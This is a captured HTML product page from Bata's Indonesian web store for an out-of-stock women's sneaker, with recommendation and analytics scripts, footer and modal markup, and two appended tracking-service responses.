var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_5207054" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">[Online Exclusive] Women Korean Sneakers Seo-Young</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="72ee755cab3683d8c3f7f47750d10299" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="72ee755cab3683d8c3f7f47750d10299" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="72ee755cab3683d8c3f7f47750d10299" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdJUyeWbhasnXrWnIG80CPLwIV&userId=&emailId=&product=id%3A%3A540M_AR5200544703W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5207054&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2F%255Bonline-exclusive%255D-women-korean-sneakers-seo-young-540M_2022_5207054.html&ls=true&_=1768634554552&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cdJUyeWbhasnXrWnIG80CPLwIV%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_AR5200544703W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5207054%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2F%255Bonline-exclusive%255D-women-korean-sneakers-seo-young-540M_2022_5207054.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768634554552%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdJUyeWbhasnXrWnIG80CPLwIV","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_AR5200544703W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5207054%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768634554573&_device=mac&userId=&cookieId=cdJUyeWbhasnXrWnIG80CPLwIV&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdJUyeWbhasnXrWnIG80CPLwIV%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"67352781-9172-47f7-9c28-e6cc9b62ed2e"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
